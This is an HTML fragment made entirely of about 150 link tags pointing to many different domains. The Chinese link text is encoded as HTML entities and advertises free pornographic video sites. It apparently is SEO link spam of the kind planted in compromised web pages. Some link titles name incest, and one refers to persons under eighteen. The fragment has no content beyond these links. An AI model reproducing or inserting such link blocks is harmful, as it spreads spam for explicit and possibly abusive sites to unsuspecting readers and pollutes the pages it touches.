<a href="http://sqrenai.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;91&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pdkqy.com" target="_blank">&#x56FD;&#x4EA7;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x6709;&#x6BDB;</a>|
<a href="http://jf868.cn" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tfrgcj.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://p6620.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://park6666.com" target="_blank">&#x591C;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wtechan.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ntwtrenliu.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nmgcx.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wy0599.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huanyu68.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://cai-zi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://liangzu.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://lmyq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://whwkd.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5728;&#x7EBF;</a>|
<a href="http://sdbbbyy.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://hamowell.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://52mifi.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ahylt.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://xiruitu.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://447a.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mimoche.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://brjzjx.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://k283.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sh-weibai.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hljlq888.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gzxiexing.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x55B7;&#x6C34;</a>|
<a href="http://sdclear.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://nbqxhg.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://lmyq.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gzbhzc.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://maverytech.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5973;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://guzhi100.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x533A;&#x7CBE;&#x6CB9;&#x6309;&#x6469;
&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://80buyer.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://361che.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://masblzs.com" target="_blank">&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://szyjweiyi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hebeishilongwang.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://mostondz.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://dsmcxh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://11223z.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://souljay.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://well56.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://sjbtcy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://6655cm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://sczyqf.cn" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://mzwtc.com" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://clgwzc.com" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;5
&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://hnhuada.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://xuchangju.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jawelmao.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xcyc999.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://bt-k.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://smcyude.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;&#x6F6E;&#x55B7;</a>|
<a href="http://buaiba.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://3456hh.com" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x9A91;</a>|
<a href="http://sdw360.com" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://bbzhan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yghdxd.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzlwsc.com" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://wulanmaodu.cn" target="_blank">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://jellyspoon.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yingdiquan.com" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tsmzly.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://enteronly.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://myczy.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://bjglt.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://foshanyht.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://suixin168.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://szhaoli.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E13;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://huanlegoo.com" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://mbadaixie.com" target="_blank">&#x7EBF;&#x4E0A;&#x6210;&#x4EBA;&#x7F51;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://tgcnc.cn" target="_blank">&#x65E5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://titanmic.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://sx7cw.com" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://bdmxt.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x8212;&#x670D;&#x65E5;&#x4EA7;</a>|
<a href="http://zstufashion.com" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://lanmengwj.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://86nsk.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://lnwldc.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;_</a>|
<a href="http://yasuiji.com" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meilala188.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://365ddt.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hyderp.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gzbhzc.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x9999;&#x8549;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://czzxy.com" target="_blank">91&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://chinaflyingclub.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x9EC4;69&#x5929;&#x5802;a</a>|
<a href="http://cmylove.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://ixqcj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://bjajmy.com" target="_blank">&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://kiragawa-gyojyo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://china-aiteai.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://jiuyefood.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ghtrain.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://sylyey.com" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eweiban.com" target="_blank">&#x6B27;&#x7F8E;99&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://ccssgy.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://sf438.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://una123.com" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://k283.com" target="_blank">&#x6210;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nyeji.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7535;</a>|
<a href="http://chumenba.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://xyx366.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://syshdh.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yingdiquan.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://whhskjw.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szasd.com.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5929;&#x5802;</a>|
<a href="http://sxyjxc.cn" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://ztanyue.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://itnxp.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://wuhuhct.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chinalangu.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tdfadianji.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://umm3.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://fang9981.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x731B;&#x4EA4;XXXX&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://soulhunter.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hsjyt.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dinglink.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x9AD8;&#x6E05;</a>|
<a href="http://drscf.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baidudy8.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;99</a>|
<a href="http://xjyncdc.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://pychair.com" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://supsnowclub.com" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cnkdhq.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaofangshuixiang.com" target="_blank">&#x6D53;&#x6BDB;&#x8001;&#x592A;&#x4EA4;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x70ED;&#x7231;&#x4E71;</a>|
<a href="http://tbhic.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhishichengbao.com" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://weifk.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiamengo2o.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://2jljl.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://jdcqw.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://got7china.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x6843;&#x8272;</a>|
<a href="http://hulubangbang.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m780.com" target="_blank">&#x8001;&#x719F;&#x5973;hdxx&#x8001;&#x5C0F;&#x914D;</a>|
<a href="http://365ddt.com" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shandongxinyijia.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://qqoobb.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
